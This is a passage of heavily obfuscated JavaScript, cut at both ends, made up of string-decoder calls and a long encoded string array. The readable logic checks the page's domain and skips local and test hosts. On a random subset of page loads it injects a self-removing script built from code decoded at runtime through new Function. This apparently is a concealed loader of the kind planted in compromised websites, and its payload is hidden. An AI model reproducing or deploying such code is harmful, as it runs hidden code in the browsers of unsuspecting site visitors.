0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1